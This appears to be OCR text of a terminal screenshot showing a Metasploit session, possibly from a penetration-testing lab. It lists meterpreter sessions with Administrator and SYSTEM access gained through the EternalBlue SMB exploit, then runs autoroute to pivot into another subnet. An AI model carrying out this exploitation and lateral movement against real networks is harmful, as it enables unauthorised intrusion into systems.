 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WEBLOGIC\Administrator @ WEBLOGIC 172.16.0.25:3366 -> 127.0.0.1 (10.10.20.12)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WORK-7 10.10.20.12:53217 -> 10.10.20.7:4444 via session 1 (10.10.20.7
)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Missing -s (subnet) option
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against WORK-7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
meterpreter > run au
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,21 2 会话 CAP NUM